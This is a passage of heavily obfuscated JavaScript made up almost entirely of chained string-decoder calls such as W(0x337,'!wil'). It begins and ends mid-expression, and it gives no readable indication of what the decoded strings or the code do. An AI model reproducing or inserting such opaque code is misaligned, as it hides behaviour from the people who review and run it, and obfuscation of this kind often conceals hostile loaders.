(0x337,'!wil')+W(0xaed,'iBBT')+W(0x260,'&cle')+W(0x2bc,'UDg2')+W(0x660,']VF*')+W(0xc87,'8cSV')+W(0x4d0,'&cle')+W(0x343,'iBBT')+W(0x2e4,'$5dE')+W(0xb20,'aJ27')+W(0x80b,'$5Lb')+W(0x92a,'H^JF')+W(0x59a,'iBBT')+W(0x5f5,'UDg2')+W(0x2f8,'Hwa3')+W(0xeef,'$5Lb')+W(0x460,'&cle')+W(0xa59,'$5Lb')+W(0xa20,'(XYI')+W(0x2c4,'CI%&')+W(0x841,'Rcw@')+W(0x6cf,'$[EC')+W(0x764,'dj)4')+W(0x6aa,'Rcw@')+W(0xc11,'JiKI')+W(0x3d1,'dj)4')+W(0x862,'Z%^7')+W(0x6c4,'k8(U')+W(0xf22,'12uo')+W(0x353,'9OwL')+W(0x41f,'aFn0')+W(0xfe3,'D[^S')+W(0x808,'Z%^7')+W(0x8dc,'U@XK')+W(0x531,'d[rY')+W(0xc93,']0Yv')+W(0xb7f,']0Yv')+W(0xd85,'aJ27')+W(0x38a,'Mm6c')+W(0x809,'Mm6c')+W(0xa72,'Z2Jp')+W(0x5cc,'U@XK')+W(0x1ef,'Rcw@')+W(0x405,'H^JF')+W(0x996,'E2C4')+W(0x57a,'Z%^7')+W(0x1f5,'k75F')+W(0x3ee,'&cle')+W(0x9c8,'COf%')+W(0xf70,'gb1U')+W(0x547,'aJ27')+W(0x24b,'aJ27')+W(0xeca,'k75F')+W(0x6bf,'$[EC')+W(0xeac,'CI%&')+W(0xeba,']0Yv')+W(0xdfd,'$5dE')+W(0x2e8,'9OwL')+W(0x814,'8cSV')+W(0x225,'aFn0')+W(0x86c,'rDi#')+W(0x3b7,'Z%^7')+W(0x6fa,'lNl*')+W(0xe86,'COf%')+W(0xba1,'COf%')+W(0x1004,'12uo')+W(0x883,'gb1U')+W(0x34b,'iBBT')+W(0xb6d,'k8(U')+W(0xfea,'&cle')+W(0x90f,'d[rY')+W(0x922,'JiKI')+W(0x803,'CI%&')+W(0x7bb,'lQ2)')+W(0xb71,'$5Lb')+W(0x8ac,'gb1U')+W(0x75a,'gb1U')+W(0x480,'E2C4')+W(0xfb1,'[o#v')+W(0x52e,'k75F')+W(0x7e9,'Mm6c')+W(0xf6e,']VF*')+W(0x72c,'aFn0')+W(0x49a,'lNl*')+W(0x72d,'9OwL')+W(0x837,'gX38')+W(0xef3,'d[rY')+W(0xcd6,'$5Lb')+W(0x5f0,'TJpa')+W(0x909,'lNl*')+W(0xb76,']0Yv')+W(0xd0b,')d*V')+W(0xf2d,'lQ2)')+W(0xf57,'H^JF')+W(0x300,'JiKI')+W(0x694,'U@XK')+W(0x3b5,'(VGl')+W(0xcbc,'rDi#')+W(0x508,'!vM5')+W(0xf65,'$5dE')+W(0xec4,']0Yv')+W(0xa40,'2oje')+W(0x53a,']VF*')+W(0x357,')d*V')+W(0xebb,'Z2Jp')+W(0xce4,'8cSV')+W(0xe4e,'$5Lb')+W(0xf5a,'CI%&'))+(W(0xcd2,'CI%&')+W(0x515,'s^Tg')+W(0xfcd,'$[EC')+W(0xd63,'$5Lb')+W(0x790,'I#jX')+W(0x438,'TJpa')+W(0xcd5,'rDi#')+W(0x8fb,'Z%^7')+W(0xff2,'$5dE')+W(0xa98,'2oje')+W(0x3e4,'k75F')+W(0xa95,'Hwa3')+W(0x641,'Mm6c')+W(0x703,'Hwa3')+W(0xd39,'fdDb')+W(0x4c6,'E2C4')+W(0xe3e,')d*V')+W(0xb64,'(VGl')+W(0xaa4,'k8(U')+W(0x3fd,'Z%^7')+W(0xb58,'9OwL')+W(0x7b9,']0Yv')+W(0xece,'*]&X')+W(0x590,'D[^S')+W(0x39d,'dj)4')+W(0xe24,'lNl*')+W(0xfae,'!wil')+W(0x759,'Z%^7')+W(0xcd1,'gX38')+W(0xdbc,'D[^S')+W(0xdf8,'(VGl')+W(0x49b,'!wil')+W(0x5e5,'D[^S')+W(0xbea,'TJpa')+W(0xd3f,'$5dE')+W(0x847,'COf%')+W(0x5f4,'D[^S')+W(0x9d8,'iBBT')+W(0x52a,'JiKI')+W(0x314,'$5Lb')+W(0xd0e,'lQ2)')+W(0xe49,'Jo18')+W(0x4da,']0Yv')+W(0x41b,'U@XK')+W(0x627,'Z2Jp')+W(0x604,']VF*')+W(0x768,'gX38')+W(0x679,'Z%^7')+W(0xa85,'dj)4')+W(0x55b,'dj)4')+W(0x828,'U@XK')+W(0x4db,'Jo18')+W(0xf76,'s^Tg')+W(0xda1,'dj)4')+W(0x722,'2oje')+W(0x2cd,'(VGl')+W(0xc52,'Z%^7')+W(0xb33,'2oje')+W(0xd88,'gX38')+W(0xbb6,'UDg2')+W(0x2dc,'$5dE')+W(0x878,'k75F')+W(0xe67,']VF*')+W(0xc3d,'Jo18')+W(0x2ae,'rDi#')+W(0x83f,'!vM5')+W(0xfad,'(VGl')+W(0x214,'gX38')+W(0xba7,'$5dE')+W(0x478,'gX38')+W(0xa32,'$[EC')+W(0x46c,'gb1U')+W(0x949,'CI%&')+W(0x338,'9OwL')+W(0x4e8,'2oje')+W(0xd78,'2oje')+W(0x98b,'8cSV')+W(0x71f,'E2C4')+W(0x232,'&cle')+W(0xab6,'9OwL')+W(0x7d3,'Jo18')+W(0x38e,'YNbO')+W(0x3cd,'12uo')+W(0x5ed,'dj)4')+W(0xb36,'!vM5')+W(0x34c,'!wil')+W(0x7ea,'8cSV')+W(0x79b,'dj)4')+W(0x4c3,'s^Tg')+W(0x7e2,'d[rY')+W(0x56d,'8cSV')+W(0xbf5,'(VGl')+W(0xe59,'&cle')+W(0x7ae,'iBBT')+W(0x45a,'d[rY')+W(0x7aa,'lQ2)')+W(0xe9e,']VF*')+W(0x671,'iBBT')+W(0x59d,'[QV&')+W(0xc33,'12uo')+W(0x783,'lNl*')+W(0x1006,'lNl*')+W(0x9c0,'UDg2')+W(0x35d,'s^Tg')+W(0xcea,')d*V')+W(0x44b,'JiKI')+W(0xf31,'gb1U')+W(0x2cb,']VF*')+W(0x674,'D[^S')+W(0xa00,'12uo')+W(0x39b,'d[rY')+W(0x3d8,'*]&X')+W(0xf8c,'lNl*')+W(0xa0d,'Jo18')+W(0xcf4,'&cle')+W(0xa03,'aFn0')+W(0x6fc,'8cSV')+W(0xa5d,'9OwL')+W(0x732,'aFn0')+W(0xaa0,'U@XK')+W(0x63d,'$[EC')+W(0x95d,'COf%')+W(0xda8,'UDg2')+W(0xe2e,'lNl*')+W(0x3f4,'$5Lb')+W(0xe4a,'lQ2)')+W(0x88c,'!vM5')+W(0xf69,'Mm6c')+W(0xabd,'[o#v')+W(0xa2a,'Jo18')+W(0xa04,'aFn0')+W(0x50d,'YNbO')+W(0x335,'!vM5')+W(0x2cc,'Mm6c')+W(0xb9b,'$5dE')+W(0x602,'U@XK')+W(0xa2d,'[QV&')+W(0x370,'Hwa3')+W(0xd08,'gX38')+W(0xf8e,')d*V')+W(0xad7,'$[EC')+W(0x9a7,'C@lJ')+W(0xbc4,'YNbO')+W(0xaa5,')d*V')+W(0x40a,'Jo18')+W(0xb3b,'$5Lb')+W(0x88e,'lNl*')+W(0xaa7,'lNl*')+W(0x402,'Rcw@')+W(0xe45,'12uo')+W(0xe8e,'aFn0')+W(0xfdf,'k75F')+W(0x6f9,'k75F')+W(0x43c,'COf%')+W(0x995,'$5dE')+W(0xe65,'TJpa')+W(0x2d7,'2oje')+W(0x1d7,'YNbO')+W(0x6a1,'fdDb')+W(0xa8a,'Hwa3')+W(0x682,'lNl*')+W(0xfcc,'dj)4')+W(0x4d3,'$5Lb')+W(0x5bc,'rDi#')+W(0x44d,'Z2Jp')+W(0x9c1,'lQ2)')+W(0xa3b,'*]&X')+W(0xb0a,'I#jX')+W(0x631,'Jo18')+W(0xe11,'D[^S')+W(0x6a0,'(XYI')+W(0x912,'2oje')+W(0x8a3,'k8(U')+W(0x3da,'!wil')+W(0xb94,'gX38')+W(0xf66,'9OwL')+W(0x4eb,'Rcw@')+W(0x2c3,'gb1U')+W(0xb59,'Jo18')+W(0x83e,'E2C4')+W(0x658,'Mm6c')+W(0x4e7,'Hwa3')+W(0xe1c,'[QV&')+W(0x5fd,'&cle')+W(0x31c,'(XYI')+W(0x30e,'YNbO')+W(0x218,'!vM5')+W(0x3c4,'COf%')+W(0x792,'fdDb')+W(0x37f,'12uo')+W(0xcf6,'$5dE')+W(0x678,'rDi#')+W(0xd30,'Jo18')+W(0x3c3,'(VGl')+W(0xba6,'Jo18')+W(0xde9,']VF*')+W(0x1001,'aFn0')+W(0x88d,'D[^S')+W(0x3b0,'lQ2)')+W(0x71d,']0Yv'))+(W(0x96a,'[QV&')+W(0xebe,'aFn0')+W(0x9e4,'C@lJ')+W(0xa8f,'H^JF')+W(0x885,'I#jX')+W(0x804,'$[EC')+W(0x413,'Mm6c')+W(0x785,'&cle')+W(0x51f,'!wil')+W(0xcaf,'H^JF')+W(0xab8,'gb1U')+W(0xe5a,'&cle')+W(0x3de,'U@XK')+W(0x5b2,'k8(U')+W(0x8a9,'JiKI')+W(0x845,'JiKI')+W(0x34e,'UDg2')+W(0xa45,'9OwL')+W(0xa6a,'s^Tg')+W(0x810,'CI%&')+W(0x702,'lNl*')+W(0x269,'TJpa')+W(0xbf1,'$5Lb')+W(0xd00,'$5dE')+W(0x361,'UDg2')+W(0xfdd,'iBBT')+W(0xf7c,'aJ27')+W(0x42c,'Rcw@')+W(0xd02,'C@lJ')+W(0xd94,'!wil')+W(0xeb0,'k8(U')+W(0x7d6,'fdDb')+W(0x25c,'[o#v')+W(0x243,'Rcw@')+W(0x4b3,']0Yv')+W(0x3ac,'rDi#')+W(0xa2e,']0Yv')+W(0xd13,'8cSV')+W(0xfd1,'!vM5')+W(0x5ab,'Hwa3')+W(0x8cb,'9OwL')+W(0x39e,'C@lJ')+W(0x8df,'!wil')+W(0x927,'gX38')+W(0x65f,']0Yv')+W(0x568,'Mm6c')+W(0xca7,'8cSV')+W(0x240,')d*V')+W(0x593,'*]&X')+W(0xd52,'CI%&')+W(0x73c,'(VGl')+W(0x209,'YNbO')+W(0xef2,'2oje')+W(0xe73,'dj)4')+W(0xa25,'JiKI')+W(0xfc5,'gb1U')+W(0x779,'*]&X')+W(0x56e,'Z%^7')+W(0x58d,'9OwL')+W(0x42d,'8cSV')+W(0x9f1,'gX38')+W(0x35a,'CI%&')+W(0x68a,']VF*')+W(0x6d4,'UDg2')+W(0xc5e,'YNbO')+W(0x719,'U@XK')+W(0x334,'d[rY')+W(0x45e,'$5Lb')+W(0xdb4,'lQ2)')+W(0xddb,'Mm6c')+W(0xf0b,'gb1U')+W(0x303,'(VGl')+W(0x9f8,')d*V')+W(0xcc3,'CI%&')+W(0xef6,'Z%^7')+W(0x9ad,'JiKI')+W(0x997,'gb1U')+W(0xc9c,'rDi#')+W(0xda4,'rDi#')+W(0x9ac,'gX38')+W(0x67f,'!wil')+W(0xedf,'rDi#')+W(0xfa8,'d[rY')+W(0xcce,'UDg2')+W(0x7c0,'Hwa3')+W(0xefd,'8cSV')+W(0xeda,'8cSV')+W(0x7f5,'aJ27')+W(0xa24,'aJ27')+W(0xeeb,'(VGl')+W(0x754,'CI%&')+W(0x9fb,'aJ27')+W(0x311,'aJ27')+W(0xb46,'U@XK')+W(0x8af,'[o#v')+W(0xaf6,'$[EC')+W(0x632,'!wil')+W(0xf2a,']0Yv')+W(0xe5e,'aFn0')+W(0x7f4,'!vM5')+W(0x924,'YNbO')+W(0x69b,'2oje')+W(0x7e8,'Jo18')+W(0xfd4,'lQ2)')+W(0x985,'8cSV')+W(0xaec,'9OwL')+W(0xb7d,'TJpa')+W(0xeb9,']0Yv')+W(0xefa,'[o#v')+W(0xeab,'JiKI')+W(0x65a,'*]&X')+W(0x3fb,'$[EC')+W(0x7b0,'iBBT')+W(0x9d7,'Jo18')+W(0x43a,'rDi#')+W(0x3b2,'k8(U')+W(0xc65,'gb1U')+W(0xebc,'*]&X')+W(0x94f,'D[^S')+W(0x8c0,'k8(U')+W(0x27d,'[o#v')+W(0xf0f,'U@XK')+W(0xed8,'!vM5')+W(0xc2e,'UDg2')+W(0x2ab,'&cle')+W(0x406,'*]&X')+W(0xd14,'!wil')+W(0xf21,'I#jX')+W(0xd23,'[QV&')+W(0x5c5,'CI%&')+W(0xd3c,')d*V')+W(0x955,'dj)4')+W(0x6c8,'Jo18')+W(0xbd8,'lNl*')+W(0x6e1,'Jo18')+W(0xd9d,'C@lJ')+W(0x9f2,'aJ27')+W(0x245,'&cle')+W(0xcee,'H^JF')+W(0x87e,'UDg2')+W(0x4dc,'lNl*')+W(0xd03,'JiKI')+W(0xefe,'[o#v')+W(0x380,']0Yv')+W(0xb83,'gb1U')+W(0x47c,'(XYI')+W(0x319,'s^Tg')+W(0x91d,'aFn0')+W(0xbdd,'UDg2')+W(0xa3e,'rDi#')+W(0x73f,'U@XK')+W(0xff0,'U@XK')+W(0xebf,'[QV&')+W(0xf9a,'rDi#')+W(0x48f,'C@lJ')+W(0x263,'JiKI')+W(0xecd,'gb1U')+W(0xa49,'2oje')+W(0xb2a,'D[^S')+W(0xfe1,'aFn0')+W(0xddd,'rDi#')+W(0xfc6,'*]&X')+W(0x798,'*]&X')+W(0x6b5,'k8(U')+W(0x816,'$5Lb')+W(0xffe,'rDi#')+W(0x8e7,'COf%')+W(0x666,'gb1U')+W(0x477,'[QV&')+W(0x9ba,'Z%^7')+W(0xba9,']VF*')+W(0x64d,'s^Tg')+W(0x6d3,'dj)4')+W(0xeed,'gb1U')+W(0xf0a,'D[^S')+W(0xa9b,'H^JF')+W(0xf7d,')d*V')+W(0xe56,'!wil')+W(0x74d,']0Yv')+W(0x739,'JiKI')+W(0x7ab,'Z%^7')+W(0x20e,'D[^S')+W(0x6c0,'rDi#')+W(0x895,'COf%')+W(0x98f,'lQ2)')+W(0x80e,'!wil')+W(0xe63,'Z%^7')+W(0xf39,'*]&X')+W(0x8b2,'&cle')+W(0x42e,'gb1U')+W(0x3ab,'rDi#')+W(0xc50,'[QV&')+W(0x39c,'H^JF')+W(0x4fc,'Jo18')+W(0x2aa,'k75F')+W(0x379,'12uo')+W(0xb8e,'$5dE')+W(0xda0,'s^Tg')+W(0xe30,'E2C4')+W(0x101b,'Mm6c'))+(W(0xbbf,'lNl*')+W(0x8d9,'[QV&')+W(0xfe7,'(XYI')+W(0x8a0,'Mm6c')+W(0x371,'k8(U')+W(0x7df,'I#jX')+W(0x8f5,'rDi#')+W(0x279,'UDg2')+W(0x310,'8cSV')+W(0xcdd,'JiKI')+W(0x8de,'(VGl')+W(0xcfa,']0Yv')+W(0xe1a,'!vM5')+W(0x453,'gb1U')+W(0x84f,'aFn0')+W(0x811,'JiKI')+W(0xde7,'[o#v')+W(0x1de,'Z%^7')+W(0x839,'&cle')+W(0x740,'TJpa')+W(0xcc4,'*]&X')+W(0xd9a,'Mm6c')+W(0xc69,'D[^S')+W(0x82d,'Jo18')+W(0x94e,'YNbO')+W(0xaa9,'2oje')+W(0xd0c,'[o#v')+W(0xb27,'H^JF')+W(0x870,'gb1U')+W(0xce6,'H^JF')+W(0x61d,']0Yv')+W(0xd7e,'d[rY')+W(0x92f,']VF*')+W(0x42b,'2oje')+W(0x8a4,'9OwL')+W(0x70b,'8cSV')+W(0xfde,'k75F')+W(0x6e3,'D[^S')+W(0x622,'UDg2')+W(0x899,'k75F')+W(0x5cd,'UDg2')+W(0xd28,'$[EC')+W(0x760,'H^JF')+W(0xa2b,'&cle')+W(0xab5,'YNbO')+W(0xfce,'Rcw@')+W(0x26b,'(XYI')+W(0x101f,'k75F')+W(0xf9f,'aFn0')+W(0xb79,'U@XK')+W(0xe1f,'$[EC')+W(0x974,'gb1U')+W(0x81d,'9OwL')+W(0xc25,'aFn0')+W(0x68b,'$[EC')+W(0x776,'CI%&')+W(0x89b,'s^Tg')+W(0x734,'H^JF')+W(0xf12,']0Yv')+W(0xd76,'(VGl')+W(0x615,'(VGl')+W(0x3d2,'[QV&')+W(0xdd2,'I#jX')+W(0x9c4,')d*V')+W(0xdc8,'D[^S')+W(0xf8b,'Z%^7')+W(0x689,'UDg2')+W(0x9de,']VF*')+W(0xdad,'D[^S')+W(0x9eb,'gb1U')+W(0x50e,'gb1U')+W(0x881,'rDi#')+W(0x1f4,')d*V')+W(0x321,')d*V')+W(0x6f4,'lQ2)')+W(0xfc3,'9OwL')+W(0x4f6,'I#jX')+W(0xfaa,'[QV&')+W(0xb92,'Rcw@')+W(0x1e4,'iBBT')+W(0x5da,'Mm6c')+W(0xec3,'8cSV')+W(0x342,'s^Tg')+W(0xc1a,')d*V')+W(0x659,'dj)4')+W(0x3c0,'$[EC')+W(0xdb8,'[QV&')+W(0x9e8,'iBBT')+W(0xfac,'Jo18')+W(0x523,'CI%&')+W(0x74f,'k75F')+W(0x673,'$5dE')+W(0xe4c,'CI%&')+W(0x5ce,']VF*')+W(0xd3b,')d*V')+W(0xdaa,'U@XK')+W(0xa7b,'&cle')+W(0xb2b,'[o#v')+W(0x9f5,'12uo')+W(0x947,'*]&X')+W(0xab4,'TJpa')+W(0x64b,'COf%')+W(0xeb3,'UDg2')+W(0x7ca,'(XYI')+W(0x529,'2oje')+W(0x757,'D[^S')+W(0xc42,'Z2Jp')+W(0x77b,'U@XK')+W(0xbaa,'fdDb')+W(0xf92,']0Yv')+W(0xa1a,'$5Lb')+W(0xdc0,'Hwa3')+W(0xe55,'8cSV')+W(0xc22,'Mm6c')+W(0x46b,'E2C4')+W(0x8f6,'iBBT')+W(0x8a2,'Hwa3')+W(0x5e8,'gX38')+W(0x849,'rDi#')+W(0xef9,'gb1U')+W(0xb08,'rDi#')+W(0x7ba,'Hwa3')+W(0xc5b,'iBBT')+W(0xbe3,'2oje')+W(0x360,'s^Tg')+W(0x7b1,'UDg2')+W(0x612,'8cSV')+W(0x74e,'Z%^7')+W(0x33a,'rDi#')+W(0x417,'gX38')+W(0xb5d,'Z2Jp')+W(0x853,'9OwL')+W(0x25e,'D[^S')+W(0xaf4,'8cSV')+W(0xad3,'$[EC')+W(0x88a,'Z2Jp')+W(0xf6c,'H^JF')+W(0x536,'fdDb')+W(0x212,'JiKI')+W(0x83b,'9OwL')+W(0xb37,'U@XK')+W(0x929,'UDg2')+W(0x56c,'$5Lb')+W(0x41e,'C@lJ')+W(0x458,'lQ2)')+W(0x4ea,'(VGl')+W(0xd1d,'YNbO')+W(0xb10,'Rcw@')+W(0x5ea,'$5Lb')+W(0x9aa,'I#jX')+W(0x82b,'Z%^7')+W(0x3a0,'[o#v')+W(0x442,'9OwL')+W(0xe53,'Jo18')+W(0xb82,'!vM5')+W(0xe37,']0Yv')+W(0x6d8,'COf%')+W(0xd61,'$5Lb')+W(0xfe4,'[QV&')+W(0x35e,'I#jX')+W(0x6e2,'gb1U')+W(0x7f0,'COf%')+W(0xf8d,'fdDb')+W(0x8d2,'E2C4')+W(0x509,'gX38')+W(0x640,'$5Lb')+W(0x54c,'H^JF')+W(0x48a,'[QV&')+W(0x304,'$[EC')+W(0xe98,'D[^S')+W(0x512,'Z2Jp')+W(0xdd3,'$5dE')+W(0x3f7,'*]&X')+W(0xc3b,'d[rY')+W(0x2d6,'gX38')+W(0xd7d,'U@XK')+W(0x31d,'$5Lb')+W(0x33d,'2oje')+W(0x372,'*]&X')+W(0xba2,'CI%&')+W(0xcfb,'!wil')+W(0xe16,'fdDb')+W(0xbb7,'YNbO')+W(0x48e,'!wil')+W(0xf87,'YNbO')+W(0x958,'Z2Jp')+W(0x3c7,'lQ2)')+W(0x642,'U@XK')+W(0x85c,'YNbO')+W(0x7f8,')d*V')+W(0x9cf,'Rcw@')+W(0x52f,'U@XK')+W(0x824,'Rcw@')+W(0x292,'lQ2)')+W(0x709,'k75F')+W(0xa17,'9OwL')+W(0x21e,'lQ2)')+W(0xf1a,'8cSV')+W(0x78c,'H^JF')+W(0x28b,'E2C4'))+(W(0xc1b,'H^JF')+W(0xf3b,'Mm6c')+W(0xc30,'s^Tg')+W(0x617,'iBBT')+W(0xf0e,'k8(U')+W(0xbfe,'I#jX')+W(0x426,'(VGl')+W(0x213,']VF*')+W(0x3ca,'*]&X')+W(0xb96,']VF*')+W(0xf1b,'Rcw@')+W(0xe95,'lNl*')+W(0xc28,'!wil')+W(0xc62,'&cle')+W(0xc6e,'YNbO')+W(0xf98,'UDg2')+W(0xcf0,'12uo')+W(0x8c5,'$5dE')+W(0x20a,'UDg2')+W(0xd86,'Jo18')+W(0xbc5,'Rcw@')+W(0xd2a,'$5Lb')+W(0x235,'TJpa')+W(0xbdf,'&cle')+W(0x73e,'8cSV')+W(0x3bf,'Z%^7')+W(0xb4b,'k75F')+W(0x60e,'[o#v')+W(0xc07,'Jo18')+W(0xf2c,'$[EC')+W(0xd98,'*]&X')+W(0x270,']VF*')+W(0xd38,'$5Lb')+W(0x8b6,'lNl*')+W(0x239,'fdDb')+W(0x7a0,'lNl*')+W(0xa48,'!wil')+W(0x6b0,'lNl*')+W(0xaf7,'2oje')+W(0x301,'aJ27')+W(0xc29,'2oje')+W(0x5fe,'E2C4')+W(0xf46,'(XYI')+W(0x386,'s^Tg')+W(0x762,'(VGl')+W(0x53f,'$5dE')+W(0xd26,'!vM5')+W(0x53e,'s^Tg')+W(0x62c,'Z%^7')+W(0xbd0,'CI%&')+W(0x38b,'I#jX')+W(0x78a,'YNbO')+W(0x23e,'12uo')+W(0xd5c,'Z2Jp')+W(0xf3a,'8cSV')+W(0xbcf,'!vM5')+W(0x8f4,'Hwa3')+W(0x930,'$5dE')+W(0x29c,'Z%^7')+W(0x465,'gX38')+W(0xc3f,'k8(U')+W(0x1cf,'!vM5')+W(0xede,'$5Lb')+W(0x1d2,'I#jX')+W(0x93e,'*]&X')+W(0x618,'CI%&')+W(0x65d,'JiKI')+W(0x7fe,'k75F')+W(0xe0a,'H^JF')+W(0xb6c,'iBBT')+W(0x86a,'d[rY')+W(0x259,'JiKI')+W(0xa07,'gX38')+W(0x5ac,'2oje')+W(0x8b8,'YNbO')+W(0xe7c,'&cle')+W(0x6e8,'Rcw@')+W(0x3a8,'d[rY')+W(0xc8c,'gb1U')+W(0xf20,'*]&X')+W(0xa16,')d*V')+W(0x855,'D[^S')+W(0xd1b,'gb1U')+W(0x8db,'CI%&')+W(0x77d,'Hwa3')+W(0x71e,'I#jX')+W(0x861,'COf%')+W(0x2ac,'rDi#')+W(0x4c7,'aFn0')+W(0xea1,'gb1U')+'UR'),c[W(0x2be,'gb1U')]=W(0x951,'k75F')+W(0x5a3,'fdDb')+W(0xe06,'JiKI')+W(0x421,'k8(U')+W(0xde0,'Rcw@')+W(0x363,'C@lJ')+W(0x720,'d[rY')+W(0xa56,'Hwa3')+W(0x238,'12uo')+W(0x973,'aFn0')+W(0x83c,'[o#v')+W(0x54f,'H^JF')+W(0x261,'YNbO')+W(0x539,'&cle')+W(0x8ff,'dj)4')+W(0xc12,'d[rY')+W(0xb1f,'&cle')+W(0x5a4,'I#jX')+W(0x747,'YNbO')+W(0x4cd,'gb1U')+W(0xbd6,'12uo')+W(0xc7b,']0Yv')+W(0xa69,'TJpa')+W(0x8fd,'rDi#')+W(0x5d0,'Hwa3')+W(0xf64,'Rcw@')+W(0xa1c,')d*V')+W(0x681,'Z%^7')+W(0x9dd,'C@lJ')+W(0x2f7,'Z2Jp')+W(0x940,'YNbO')+W(0x80a,'Z2Jp')+W(0xbc0,'12uo')+W(0xf90,'[o#v')+W(0x6bc,'E2C4')+W(0x48b,'k75F')+W(0xb0e,'D[^S')+W(0x8b9,'iBBT')+W(0xc7c,'!vM5')+W(0xa81,'d[rY')+W(0xdaf,'fdDb')+W(0x2da,'U@XK')+W(0x99d,'[o#v')+W(0x436,'D[^S')+W(0x66f,'Z2Jp')+W(0x9b3,'YNbO')+W(0x891,'Hwa3')+W(0xabe,']0Yv')+W(0xf63,'Jo18')+W(0x6fb,'aFn0')+W(0xfca,'I#jX')+W(0x9a4,'iBBT')+W(0x24a,'COf%')+W(0x272,'!vM5')+W(0x23c,'[QV&')+W(0x4a9,'U@XK')+W(0x1021,'k8(U')+W(0x206,'&cle')+W(0x7e4,'Z2Jp')+W(0xc53,'d[rY')+W(0x69c,'UDg2')+W(0xbb2,'Mm6c')+W(0xe88,'Jo18')+W(0x9c6,'!wil')+W(0x765,'k8(U')+W(0x554,'2oje')+W(0x2b2,'CI%&')+W(0x1f9,'YNbO')+W(0xcef,'[o#v')+W(0xe2a,'Z%^7')+W(0xe7a,'s^Tg')+W(0x55e,'rDi#')+W(0xad0,'Jo18')+W(0x1018,'Z2Jp')+W(0x748,')d*V')+W(0xb28,'H^JF')+W(0xfbf,']0Yv')+W(0xda7,'Z%^7')+W(0xb5c,'U@XK')+W(0x98d,'d[rY')+W(0xd97,'&cle')+W(0xa67,']VF*')+W(0x871,'D[^S')+W(0xf1c,']0Yv')+W(0x9b0,']VF*')+W(0xd25,'$5Lb')+W(0x7b4,'gX38')+W(0xe4f,'d[rY')+W(0xe25,'lNl*')+W(0x45d,'12uo')+W(0x5dc,'9OwL')+W(0x32a,'$5dE')+W(0x40e,'9OwL')+W(0x8a8,'$5Lb')+W(0x574,'$[EC')+W(0x797,'!vM5')+W(0xd12,'Hwa3')+W(0x82f,'8cSV')+W(0xb4d,'Z2Jp')+W(0x50c,'C@lJ')+W(0x401,'k8(U')+W(0xd1e,'s^Tg')+W(0xcdb,'8cSV')+W(0x71a,'lQ2)')+W(0xeea,'Mm6c')+W(0x921,'Hwa3')+W(0xa92,'gX38')+W(0xbff,'COf%')+W(0x952,'d[rY')+W(0xd37,'$5dE')+W(0xf15,'$[EC')+W(0x1d3,'k8(U')+W(0x723,'$5Lb')+W(0x62b,'$5Lb')+W(0x347,'[QV&')+W(0x215,']VF*')+W(0x8ed,'[o#v')+W(0xd7b,'9OwL')+W(0x6cc,'*]&X')+W(0x467,'C@lJ')+W(0x95e,'!wil')+W(0xafb,'$5dE')+W(0x60b,'E2C4')+W(0x537,'iBBT')+W(0x70f,'$5dE')+W(0x5d6,'I#jX')+W(0x5ee,'fdDb')+W(0xf10,']VF*')+W(0xfe6,'Jo18')+W(0xa47,'COf%')+W(0xb2e,'8cSV')+W(0xcf8,'UDg2')+W(0x422,'gX38')+W(0x6ed,'Rcw@')+W(0x2fa,'!vM5')+W(0xe8a,'JiKI')+W(0x431,'d[rY')+W(0xb05,'2oje')+W(0xcbf,')d*V')+W(0xc51,'D[^S')+W(0x485,'Jo18')+W(0x906,'[QV&')+W(0xc0b,'I#jX')+W(0xbbe,'iBBT')+W(0x9df,'Z2Jp')+W(0xbf6,'YNbO')+W(0xd80,'(XYI')+W(0x4d5,']0Yv')+W(0x4b2,'d[rY')+W(0xb06,'TJpa')+W(0xd3e,'Jo18')+W(0xe81,'Rcw@')+W(0xbce,'aFn0')+W(0x6a5,'9OwL')+W(0xe3c,'COf%')+W(0x66e,'lNl*')+W(0x2df,'JiKI')+W(0xaad,'fdDb')+W(0x1ea,'YNbO')+W(0xd43,'Z2Jp')+W(0x32d,'iBBT')+W(0xe71,'Mm6c')+W(0xd8d,'JiKI')+W(0x5eb,'fdDb')+W(0xdf6,'8cSV')+W(0xac2,')d*V')+W(0xd7a,'aJ27')+W(0x62a,'*]&X')+W(0x8bf,'[o#v')+W(0x607,'lQ2)')+W(0xac9,'9OwL')+W(0x268,'fdDb')+W(0x3fe,'aFn0')+W(0xc60,'UDg2')+W(0x953,'2oje')+W(0xcb0,'8cSV')+W(0x84b,'lQ2)')+W(0x715,'$5dE')+W(0x64f,'lQ2)')+W(0xa89,'$[EC')+W(0x6ee,'YNbO')+W(0x5be,'[QV&')+W(0x8be,'UDg2')+W(0xffa,'Z2Jp')+W(0x506,'[QV&')+W(0xd8c,')d*V')+W(0xfd0,'dj)4')+W(0x6de,'I#jX')+W(0xf3e,'lNl*')+W(0x4bc,'UDg2')+W(0x8c6,'lQ2)')+W(0xe60,']0Yv')+W(0x9f0,'lQ2)')+W(0x6d2,'8cSV')+W(0x1f1,'[o#v')+W(0x2fb,'COf%')+W(0x9ce,'$5dE')+W(0x6a2,'s^Tg')+W(0x833,'lNl*')+W(0x87a,'JiKI')+(W(0x733,'*]&X')+W(0x706,'YNbO')+W(0x3e0,'d[rY')+W(0x358,'8cSV')+W(0xd6a,']0Yv')+W(0x4a2,'2oje')+W(0x247,'dj)4')+W(0x4ff,'k8(U')+W(0x7d4,'2oje')+W(0xd32,'Mm6c')+W(0x89a,'Z%^7')+W(0xf34,'2oje')+W(0x6a6,'(VGl')+W(0x5b6,'U@XK')+W(0xdab,'$5Lb')+W(0xcda,'k75F')+W(0x5bb,'COf%')+W(0x806,'gX38')+W(0x412,'U@XK')+W(0xb0d,'lQ2)')+W(0x2ee,'Hwa3')+W(0xd1a,'gX38')+W(0xb5b,'fdDb')+W(0xc9e,'aFn0')+W(0xd2e,'2oje')+W(0x3e2,'Hwa3')+W(0x351,'Jo18')+W(0x897,']0Yv')+W(0x818,'k8(U')+W(0x86f,'lNl*')+W(0x502,'2oje')+W(0xc04,'C@lJ')+W(0x6f5,'gb1U')+W(0xf4f,'$5dE')+W(0xc24,'k8(U')+W(0x886,'[o#v')+W(0x20b,'$5Lb')+W(0xc61,'8cSV')+W(0x2ca,'k8(U')+W(0xa4b,'$5dE')+W(0x3a7,'U@XK')+W(0x9e9,'9OwL')+W(0x86d,'C@lJ')+W(0x3e7,'[o#v')+W(0x6a4,'(XYI')+W(0xc15,'!wil')+W(0x775,'(XYI')+W(0xf01,'s^Tg')+W(0xe00,'!wil')+W(0x40c,'Mm6c')+W(0xb8b,'aJ27')+W(0xceb,']0Yv')+W(0x22e,'!wil')+W(0x852,'Hwa3')+W(0x1010,'dj)4')+W(0x42f,'